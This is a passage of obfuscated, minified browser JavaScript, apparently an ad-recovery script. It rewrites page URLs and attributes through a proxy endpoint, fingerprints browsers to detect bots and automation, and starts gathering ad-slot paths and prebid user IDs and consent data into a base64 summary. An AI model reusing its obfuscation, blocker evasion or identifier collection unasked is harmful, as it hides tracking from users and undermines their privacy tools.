t=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3303));t&&d(t)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3303),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1664)],baseUrl:o,endpoint:rt.A[e(2526)]}))}else if(e(1277)===h){const t=_t.A[e(1044)](s)[e(798)][e(957)](i,e(543)),n=_t.A[e(1044)](s)[e(798)][e(957)](i,e(2271));t&&d(t)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(543),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(2053)===n?ht.MN[e(600)]:ht.MN[e(1193)],baseUrl:o,endpoint:rt.A[e(2526)]})),n&&![e(2053),e(2912),e(1207),e(751)][e(2149)](n)&&u(n)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(2271),(0,nu.md)(n))}else if(e(2087)===h||"g"===h){const t=[e(3026),e(1222),e(2202),e(2505),e(2208),e(3213),e(688),e(710)];for(const n of t){const t=_t.A[e(1044)](s)[e(798)][e(957)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(1044)](s)[e(3080)][e(957)](i,n,u)}}const n=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3318));if(n&&e(1363)==typeof n)if(n[e(2491)]("#")&&u(n[e(786)](1)))_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3318),"#"+(0,nu.md)(n[e(786)](1)));else{const t=new URL(n,o);d(t[e(745)])&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3318),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1664)],endpoint:rt.A[e(2526)],baseUrl:o}))}}else if(e(2499)===h){const t=_t.A[e(1044)](s)[e(798)][e(957)](i,e(2114));if(t&&e(1363)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(1044)](s)[e(3080)][e(957)](i,e(2114),n)}}else if(e(3425)===h){if(e(969)===i[e(2661)](e(883))&&!(0,ht.Gy)(r)){let t=_t.A[e(1044)](s)[e(2248)][e(1044)][e(957)](i);t&&(t=_t.A[e(1044)](s)[e(3346)][e(957)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(1044)](s)[e(2248)][e(1870)][e(957)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(3425)!==o[n(3077)][n(2722)]())return;const u=_t.A[n(1044)](r)[n(2248)][n(1044)][n(957)](o);u&&_t.A[n(1044)](r)[n(2248)][n(1870)][n(957)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(1044)](s)[e(943)][e(1044)][e(957)](i);for(const t of Array[e(2650)](f))u(t)&&f[e(725)](t,(0,nu.md)(t));const p=_t.A[e(1044)](s)[e(798)][e(957)](i,e(2321));p&&u(p)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(2321),(0,nu.zp)(p));const g=_t.A[e(1044)](s)[e(798)][e(957)](i,e(1694));g&&u(g)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(1694),(0,nu.md)(g));const b=_t.A[e(1044)](s)[e(3112)][e(1044)][e(957)](i);b&&u(b)&&_t.A[e(1044)](s)[e(3112)][e(1870)][e(957)](i,(0,nu.md)(b));const w=_t.A[e(1044)](s)[e(798)][e(957)](i,e(805));i instanceof s[e(2012)]&&w&&e(1363)==typeof w&&w[e(912)]>0&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(805),e(2358)+w);const v=_t.A[e(1044)](s)[e(798)][e(957)](i,e(1797));i instanceof s[e(2012)]&&v&&e(1363)==typeof v&&v[e(912)]>0&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(1797),e(2358)+v);const y=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3425));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2526)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(2133),context:n(2689),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(3210)](";")&&!d[n(3210)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3425),t)}const x=[e(2535),e(706)];for(const t of x){if(!u(t))continue;const n=_t.A[e(1044)](s)[e(798)][e(957)](i,t);n&&(_t.A[e(1044)](s)[e(2035)][e(957)](i,t),_t.A[e(1044)](s)[e(3080)][e(957)](i,(0,nu.md)(t),n))}if(i instanceof s[e(2012)]){const t=_t.A[e(1044)](s)[e(3109)][e(1044)][e(957)](i),n=Object[e(1348)](t);for(const r of n){const n=wu(r);k=e(1484)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2230)])for(let t=0;t<i[e(2269)][e(2238)][e(912)];t++)xu({_window:s,protectUrlContext:r,node:i[e(2269)][e(2238)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2238)][n(660)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(912)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2491)](r(1618)))return e;const o=decodeURIComponent(e[r(786)](15));if(!o[r(2149)](rt.A[r(2526)])){const t=r(3228)[r(1768)](bu.K,r(2204))[r(1768)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2526)]+r(1653),kind:ht.MN[r(1679)],baseUrl:_t.A[r(1044)](i)[r(1284)][r(1044)][r(523)](i[r(481)]),endpoint:rt.A[r(2526)]}),r(540))[r(1768)]((0,vu.x)().id,r(3310))+yu({_window:i,protectUrlContext:n,html:o});return r(1618)+encodeURIComponent(t)}return e};var Au=c(7499),_u=c(8125),zu=c(3268);const Su=class{static[t(1733)](){const e=t;var n,r;let i=arguments[e(912)]>0&&void 0!==arguments[0]?arguments[0]:e(1142),o=!(arguments[e(912)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3039)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2123)+(0,zu.t)(i+"_"+a),d=e(2123)+(0,zu.t)(i+"_"+c),h=e(2123)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=c(2997),Tu=c(4087),qu=c(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(2766)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1559)]=e}||function(t,e){const n=r;for(var i in e)Object[n(1920)][n(1854)][n(957)](e,i)&&(t[i]=e[i])})(e,n)};function Uu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1q;function a(t){const e=a1q;try{l(r[e(1892)](t))}catch(t){o(t)}}function c(t){const e=a1q;try{l(r[e(1360)](t))}catch(t){o(t)}}function l(t){const e=a1q;var r;t[e(2108)]?i(t[e(3013)]):(r=t[e(3013)],r instanceof n?r:new n((function(t){t(r)})))[e(1025)](a,c)}l((r=r[s(523)](t,e||[]))[s(1892)]())}))}function Ou(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3338)==typeof Symbol&&(a[Symbol[r(2326)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1q;if(i)throw new TypeError(r(1830));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1400)]:t[0]?o[r(1360)]||((s=o[r(1400)])&&s[r(957)](o),0):o[r(1892)])&&!(s=s[r(957)](o,t[1]))[r(2108)])return s;switch(o=0,s&&(t=[2&t[0],s[r(3013)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2499)]++,{value:t[1],done:!1};case 5:c[r(2499)]++,o=t[1],t=[0];continue;case 7:t=c[r(519)][r(2849)](),c[r(1852)][r(2849)]();continue;default:if(!((s=(s=c[r(1852)])[r(912)]>0&&s[s[r(912)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2499)]=t[1];break}if(6===t[0]&&c[r(2499)]<s[1]){c[r(2499)]=s[1],s=t;break}if(s&&c[r(2499)]<s[2]){c[r(2499)]=s[2],c[r(519)][r(1355)](t);break}s[2]&&c[r(519)][r(2849)](),c[r(1852)][r(2849)]();continue}t=n[r(957)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ju(e,n,r){const i=t;if(r||2===arguments[i(912)])for(var o,s=0,a=n[i(912)];s<a;s++)!o&&s in n||(o||(o=Array[i(1920)][i(786)][i(957)](n,0,s)),o[s]=n[s]);return e[i(1768)](o||Array[i(1920)][i(786)][i(957)](n))}Object[t(3298)],Object[t(3298)],t(3338)==typeof SuppressedError&&SuppressedError;var Lu=t(815),Iu=t(1485),Wu=t(1899),Ru=t(1424),Fu=t(2221),Pu=t(1259),Hu=function(t){function e(n,r){const i=a1q;var o=t[i(957)](this,r)||this;return o[i(3293)]=n,o[i(1147)]=i(3243),Object[i(2766)](o,e[i(1920)]),o}return function(t,e){const n=a1q;if(n(3338)!=typeof e&&null!==e)throw new TypeError(n(628)+String(e)+n(1107));function r(){this[n(2370)]=t}Cu(t,e),t[n(1920)]=null===e?Object[n(3298)](e):(r[n(1920)]=e[n(1920)],new r)}(e,t),e}(Error);function Du(t){return Uu(this,void 0,void 0,(function(){var e,n,r=this;return Ou(this,(function(i){const o=a1q;switch(i[o(2499)]){case 0:return e={},n=Object[o(1348)](t),[4,Promise[o(1071)](n[o(2809)]((function(n){return Uu(r,void 0,void 0,(function(){var r,i,o,s,a;return Ou(this,(function(c){const l=a1q;switch(c[l(2499)]){case 0:r=t[n],c[l(2499)]=1;case 1:return c[l(1852)][l(1355)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(3013)]=c[l(732)](),a[l(3293)]=0,a),[3,4];case 3:return s=c[l(732)](),e[n]=s instanceof Hu?{state:s[l(3293)],error:""[l(1768)](s[l(1147)],": ")[l(1768)](s[l(1263)])}:{state:-3,error:s instanceof Error?""[l(1768)](s[l(1147)],": ")[l(1768)](s[l(1263)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(732)](),[2,e]}}))}))}function Bu(e,n){return-1!==e[t(576)](n)}function Vu(e,n){return-1!==e[t(576)](n)}function Zu(e){return Object[t(922)](e)}function Xu(e){const n=t;for(var r=[],i=1;i<arguments[n(912)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1363)==typeof t){if(Bu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2086)in t)return t[n(2086)](e);for(var i=0;i<t[n(912)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(588)](e)})))return{value:!0}},s=0,a=r;s<a[n(912)];s++){var c=o(a[s]);if(n(1247)==typeof c)return c[n(3013)]}return!1}function Gu(e){return e[t(3060)]((function(t,e){return t+(e?1:0)}),0)}var Qu={detectAppVersion:function(e){const n=t;var r=e[n(2577)];return 0===r[n(3293)]&&(/headless/i[n(588)](r[n(3013)])?Fu:/electron/i[n(588)](r[n(3013)])?Lu:/slimerjs/i[n(588)](r[n(3013)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2102)];return 0===r[n(3293)]&&(Xu(r[n(3013)],n(1899),n(3263),n(2020))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3345)];return 0===r[n(3293)]&&(/PhantomJS/i[n(588)](r[n(3013)])?Iu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(477)],i=e[n(685)],o=e[n(3217)];if(0===r[n(3293)]&&0===i[n(3293)]&&0===o[n(3293)]){var s=r[n(3013)];return n(1259)!==o[n(3013)]&&(37===s&&!Bu([n(1074),n(2329)],o[n(3013)])||39===s&&!Bu([n(595)],i[n(3013)])||33===s&&!Bu([n(2923)],o[n(3013)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1874)][n(3293)])return Iu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2610)];if(0===r[n(3293)]&&0===r[n(3013)][n(912)])return Fu},detectNotificationPermissions:function(e){const n=t;var r=e[n(1782)],i=e[n(685)];return 0===i[n(3293)]&&n(451)===i[n(3013)]&&(0===r[n(3293)]&&r[n(3013)]?Fu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(488)];if(0===r[n(3293)]&&!r[n(3013)])return Fu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2383)],i=e[n(2323)],o=e[n(685)],s=e[n(3217)];if(0===r[n(3293)]&&0===i[n(3293)]&&0===o[n(3293)]&&0===s[n(3293)]&&n(451)===o[n(3013)]&&!i[n(3013)]&&n(2923)===s[n(3013)])return 0===r[n(3013)]?Fu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(750)];return 0===i[n(3293)]&&(n(2018)===i[n(3013)][n(539)]||null!=(null===(r=i[n(3013)][n(1214)])||void 0===r?void 0:r[n(815)])?Lu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2184)];return 0===r[n(3293)]&&(/PhantomJS/i[n(588)](r[n(3013)])?Iu:/Headless/i[n(588)](r[n(3013)])?Fu:/Electron/i[n(588)](r[n(3013)])?Lu:/slimerjs/i[n(588)](r[n(3013)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(817)];if(0===r[n(3293)]&&r[n(3013)])return Fu},detectWebGL:function(e){const n=t;var r=e[n(797)];if(0===r[n(3293)]){var i=r[n(3013)],o=i[n(1320)],s=i[n(2018)];if(n(2629)==o&&n(1865)==s)return Fu}},detectWindowExternal:function(e){const n=t;var r=e[n(538)];return 0===r[n(3293)]&&(/Sequentum/i[n(588)](r[n(3013)])?n(2342):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3064)],i=e[n(3122)];if(0!==r[n(3293)]||0!==i[n(3293)])return!1;var o=r[n(3013)],s=o[n(1115)],a=o[n(1564)];return i[n(3013)]&&0===s&&0===a?Fu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2414)];if(0===r[n(3293)]&&!r[n(3013)])return Pu},detectProductSub:function(e){const n=t;var r=e[n(2055)],i=e[n(685)];return 0===r[n(3293)]&&0===i[n(3293)]&&(n(451)!==i[n(3013)]&&n(3193)!==i[n(3013)]&&n(2587)!==i[n(3013)]&&n(1294)!==i[n(3013)]||n(921)===r[n(3013)]?void 0:Pu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1511)];if(0!==r[n(3293)])return!1;var i,o=r[n(3013)];for(i in o)if(o[i])return i}};function Ju(){const e=t;var n,r,i=window,o=navigator;return Gu([e(3031)in o,e(3288)in o,0===o[e(1320)][e(576)](e(3456)),e(501)in i,e(2301)in i,e(2250)in i,e(1070)in i])>=5?e(2923):Gu([e(1817)in i,e(469)in i,e(1566)in i,0===o[e(1320)][e(576)](e(2780)),e(1130)in o,e(2753)in i])>=4?e(1074):Gu([e(2005)in navigator,e(1673)in(null!==(r=null===(n=document[e(1240)])||void 0===n?void 0:n[e(3425)])&&void 0!==r?r:{}),e(1671)in i,e(919)in i,e(1890)in i,e(1445)in i])>=4?e(2329):e(1259)}var Yu={android:function(){const e=t;var n=Ju(),r=e(2923)===n,i=e(2329)===n;if(!r&&!i)return!1;var o=window;return Gu([e(2945)in o,e(2656)in o,r&&!(e(2613)in o),i&&/android/i[e(588)](navigator[e(2577)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2184)])||void 0===n?void 0:n[e(2722)]();return Vu(r,e(2374))?e(1784):Vu(r,e(2637))||Vu(r,e(1292))?e(595):Vu(r,e(1294))?e(1294):Vu(r,e(2050))?e(2050):Vu(r,e(2587))||Vu(r,e(581))?e(2587):Vu(r,e(451))?e(451):Vu(r,e(3193))?e(3193):e(1259)},browserEngineKind:Ju,documentFocus:function(){const e=t;return void 0!==document[e(3391)]&&document[e(3391)]()},userAgent:function(){return navigator[t(2184)]},appVersion:function(){const e=t;var n=navigator[e(2577)];if(null==n)throw new Hu(-1,e(1378));return n},rtt:function(){const e=t;if(void 0===navigator[e(1556)])throw new Hu(-1,e(3142));if(void 0===navigator[e(1556)][e(2369)])throw new Hu(-1,e(849));return navigator[e(1556)][e(2369)]},windowSize:function(){const e=t;return{outerWidth:window[e(1115)],outerHeight:window[e(1564)],innerWidth:window[e(3339)],innerHeight:window[e(1701)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1941)])throw new Hu(-1,e(1497));if(void 0===navigator[e(1941)][e(912)])throw new Hu(-3,e(3211));return navigator[e(1941)][e(912)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1941)])throw new Hu(-1,e(1497));if(void 0===window[e(1250)])throw new Hu(-1,e(1715));return navigator[e(1941)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2249)])return t[e(2249)][e(2851)]()}throw new Hu(-3,e(1789))},productSub:function(){const e=t;var n=navigator[e(2055)];if(void 0===n)throw new Hu(-1,e(1455));return n},windowExternal:function(){const e=t;if(void 0===window[e(3207)])throw new Hu(-1,e(1402));var n=window[e(3207)];if(e(3338)!=typeof n[e(2851)])throw new Hu(-2,e(1210));return n[e(2851)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3434)])throw new Hu(-1,e(2261));for(var n=navigator[e(3434)],r=Object[e(3296)](n)===MimeTypeArray[e(1920)],i=0;i<n[e(912)];i++)r&&(r=Object[e(3296)](n[i])===MimeType[e(1920)]);return r},evalLength:function(){const e=t;return eval[e(2851)]()[e(912)]},webGL:function(){const e=t;var n=document[e(882)](e(3304));if(e(3338)!=typeof n[e(2798)])throw new Hu(-2,e(3328));var r=n[e(2798)](e(418));if(null===r)throw new Hu(-4,e(858));if(e(3338)!=typeof r[e(3046)])throw new Hu(-2,e(3070));return{vendor:r[e(3046)](r[e(3085)]),renderer:r[e(3046)](r[e(1541)])}},webDriver:function(){const e=t;if(null==navigator[e(3263)])throw new Hu(-1,e(554));return navigator[e(3263)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(3363)]||r[e(2071)]||r[e(1608)]||r[e(1045)];if(void 0!==o&&i[e(1355)]([o]),Array[e(1333)](r[e(2610)]))e(2923)===Ju()&&Gu([!(e(1813)in(n=window)),e(1828)in n,""+n[e(3017)]==e(1357),""+n[e(2710)]==e(1110)])>=3||i[e(1355)](r[e(2610)]);else if(e(1363)==typeof r[e(2610)]){var s=r[e(2610)];s&&i[e(1355)](s[e(509)](","))}return i},notificationPermissions:function(){return Uu(this,void 0,void 0,(function(){var t,e;return Ou(this,(function(n){const r=a1q;switch(n[r(2499)]){case 0:if(void 0===window[r(2082)])throw new Hu(-1,r(3158));if(void 0===navigator[r(1639)])throw new Hu(-1,r(2340));if(r(3338)!=typeof(t=navigator[r(1639)])[r(2559)])throw new Hu(-2,r(3429));n[r(2499)]=1;case 1:return n[r(1852)][r(1355)]([1,3,,4]),[4,t[r(2559)]({name:r(920)})];case 2:return e=n[r(732)](),[2,r(1313)===window[r(2082)][r(2281)]&&r(438)===e[r(3293)]];case 3:throw n[r(732)](),new Hu(-3,r(2125));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1240)])throw new Hu(-1,e(1814));var n=document[e(1240)];if(e(3338)!=typeof n[e(2275)])throw new Hu(-2,e(819));return n[e(2275)]()},functionBind:function(){const e=t;if(void 0===Function[e(1920)][e(1196)])throw new Hu(-2,e(1382));return Function[e(1920)][e(1196)][e(2851)]()},process:function(){const e=t;var n=window[e(750)],r=e(457);if(void 0===n)throw new Hu(-1,""[e(1768)](r,e(784)));if(n&&e(1247)!=typeof n)throw new Hu(-3,""[e(1768)](r,e(1298)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1826)]={window:[e(1826)]},n[e(2516)]={window:[e(2276)]},n[e(1031)]={window:[e(1234)]},n[e(1385)]={window:[e(3386)]},n[e(2376)]={window:[e(756)]},n[e(1419)]={window:[e(1419)]},n[e(2146)]={window:[e(697),e(2465)]},n[e(2415)]={window:[e(1066)]},n[Iu]={window:[e(2906),e(3404)]},n[e(807)]={window:[e(1046)]},n[Wu]={window:[e(1205),e(1595),e(3324),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2485),e(1622),e(3365)]},n[e(2980)]={window:[e(2691)]},n[e(3263)]={window:[e(3263),e(1625),e(2688),e(2529),e(496),e(2718),e(761)],document:[e(1517),e(675),e(740),e(2961),e(940),e(3156),e(3357),e(1517),e(2992),e(1182),e(3375),e(1936),e(1896),e(1509)]},n[Fu]={window:[e(1898),e(1097)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(481)]&&(a=Zu(window[e(481)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2480)]&&Xu[e(523)](void 0,ju([s],c[e(2480)],!1)),u=!(void 0===c[e(481)]||!a[e(912)])&&Xu[e(523)](void 0,ju([a],c[e(481)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1q;this[t(3140)]=void 0,this[t(1123)]=void 0}return n[e(1920)][e(1918)]=function(){return this[e(3140)]},n[e(1920)][e(1565)]=function(){return this[e(1123)]},n[e(1920)][e(690)]=function(){const t=e;if(void 0===this[t(3140)])throw new Error(t(2092));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1363)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Pu}),i[s]=c,c[r(2996)]&&(o=c)}return[i,o]}(this[t(3140)],Qu),r=n[0],i=n[1];return this[t(1123)]=r,i},n[e(1920)][e(1959)]=function(){return Uu(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1q;switch(e[n(2499)]){case 0:return t=this,[4,Du(Yu)];case 1:return t[n(3140)]=e[n(732)](),[2,this[n(3140)]]}}))}))},n}(),$u=c(6516);const td=async e=>{const n=t;try{if(r=navigator[n(2184)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(844),"i")}catch(t){Mu=Nu}return Mu}()[n(588)](r))return st.A[n(2162)](n(978)[n(1768)](navigator[n(2184)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(619)],r=void 0===e||e;return Uu(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1q;switch(e[n(2499)]){case 0:return r&&function(){const t=n;if(!(window[t(1848)]||Math[t(2707)]()>=.001))try{var e=new XMLHttpRequest;e[t(1773)](t(1044),t(3121)[t(1768)](t(1060),t(2889)),!0),e[t(1650)]()}catch(e){console[t(3306)](e)}}(),[4,(t=new Ku)[n(1959)]()];case 1:return e[n(732)](),[2,t]}}))}))}({monitoring:!1})[n(1025)]((t=>t[n(690)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(2977)))),100))),r=await Promise[n(968)]([t,e]);if(r&&r[n(2996)])return st.A[n(2162)](n(580)[n(1768)](r[n(2511)])),!0}catch(t){return st.A[n(2162)](n(2760),t),!1}}catch(t){return st.A[n(2162)](n(2041),t),st.A[n(3306)](t,n(1e3)),!1}var r;if(navigator[n(2184)][n(2149)](n(836))||n(2986)===navigator[n(2184)]&&n(730)===location[n(2749)])return!0;try{const t=[n(1012)];if([n(414),n(891)][n(2149)](navigator[n(2184)])&&t[n(1328)]((t=>location[n(2749)][n(3210)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1768)](rt.A[n(2526)],n(2593)),kind:ht.MN[n(1664)],endpoint:rt.A[n(2526)]}));if(n(582)===await t[n(1368)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1768)](rt.A[n(2526)],n(954)),endpoint:rt.A[n(2526)]}));return await r[n(2652)]()}function nd(e){const n=t;if(Array[n(1333)](e)){const t=e[n(2809)](nd);return t[n(912)]>0&&n(1363)==typeof t[0]?t[n(1642)](((t,e)=>String(t)[n(1612)](String(e),void 0,{numeric:!0,sensitivity:n(983)}))):t}if(e&&n(1247)==typeof e&&null!==e){const t=Object[n(1348)](e)[n(1642)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=c(6964);window[t(1780)]=!1,window[t(1780)]=!1;const id=window[t(2627)][t(2749)],od=(new URL(rt.A[t(2526)])[t(2749)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(1959)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(522)[t(1768)](t(1303),t(1001)),r=document[t(882)](t(1544));r[t(3098)]=e,document[t(2612)][t(990)](r)}()}catch(t){}_t.A[n(1959)](window);const o=null===(r=document[n(551)])||void 0===r?void 0:r[n(2661)](n(1142));if(o)window[n(3326)]("r_"+o,"*");else{var s;const t=null===(s=document[n(551)])||void 0===s?void 0:s[n(2661)](n(1043));t&&window[n(3326)](t,"*")}if(null===(i=document[n(551)])||void 0===i||i[n(2170)](),function(){const t=n;let e=arguments[t(912)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1122)===location[t(486)]&&(location[t(486)]="",wt.A[t(1870)](t(2845),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(551)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(912)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(2491)](i(3222))?a:i(2568)[i(1768)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2661)](n(2462))||e[n(2661)](n(3303));if(null===r)throw new Error(n(2988));return r=r[n(2491)]("//")?t[n(1317)]+r:r,new URL(r,t[n(745)])}(e,n);if(c[i(2749)]===s[i(2749)]&&c[i(1488)]===s[i(1488)])return null;c[i(1695)]=s[i(1695)],c[i(1317)]=/localhost|127.0.0.1/[i(588)](s[i(1695)])?i(1681):i(3445),s[i(1488)]&&(c[i(1488)]=s[i(1488)]),Object[i(3329)](o)[i(660)]((t=>{const e=i;let[n,r]=t;c[e(3164)][e(1870)](n,r)}));const l=(0,Au.R0)(n);return l[i(888)](i(3303),c[i(745)]),l}(location,document[t(551)],wt.A[t(1044)](t(2845),!1),e);return!!i&&(document[t(551)][t(2152)]?(0,Au.WH)(i,document[t(551)]):(0,Au.qj)(i),document[t(551)][t(2170)](),console[t(2696)](t(1280)),!0)}({essential:""}))throw new Error(n(1374));try{window[n(1607)](new CustomEvent(n(1643)))}catch(t){}return Su[n(1733)](n(1142))?(window[n(552)]=rt.A[n(1227)],(0,ot.wZ)(e),st.A[n(2229)](e),st.A[n(2162)](n(1227),rt.A[n(1227)]),st.A[n(2162)](n(910),rt.A[n(2051)]),st.A[n(2162)](n(2627),window[n(2627)][n(745)]),st.A[n(2162)](n(2918),window[n(437)][n(2184)]),st.A[n(2162)](n(3426),(0,ot.LZ)()),st.A[n(2162)](n(2182),qu.A[n(2616)]()[n(2851)]()),rt.A[n(2162)]||n(3093)===wt.A[n(1044)](n(3221),!1)?((0,vu.z)((0,At.i7)(n(1327))),window[n(1181)]=nu.md,window[n(1260)]=nu.ks,window[n(1707)]=nu._,window[n(3091)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1679)],endpoint:rt.A[n(2526)]}),window[n(626)]=ht.sH,window[n(3254)]=ht.EW,window[n(1808)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(2904)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(2696)](n(3123)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2054)])&&void 0!==i||(r[n(2054)]={}),window[n(2054)][n(2466)]=!0,window[n(2054)][n(872)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(912)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2258)](e);let i="";for(let t=0;t<r[n(912)];t++)i+=String[n(2943)](r[t]);return btoa(i)}(JSON[t(2344)](nd({a_summary:{gpt:{paths:null===(e=window[t(2290)])||void 0===e||null===(e=e[t(2052)]())||void 0===e||null===(e=e[t(630)]())||void 0===e?void 0:e[t(2809)]((e=>e[t(1265)]()))}},prebid:{config:null===(r=window[t(752)])||void 0===r||null===(i=r[t(2036)])||void 0===i?void 0:i[t(957)](r),userIds:null===(o=window[t(752)])||void 0===o||null===(s=o[t(1371)])||void 0===s?void 0:s[t(957)](o),adUnits:null===(a=window[t(752)])||void 0===a?void 0:a[t(3037)],installedModules:null===(c=window[t(752)])||void 0===c?void 0:c[t(1891)],consentMetadata:null===(l=window[t(752)])||void 0===l||null===(u=l[t(654)])||void 0===u?void 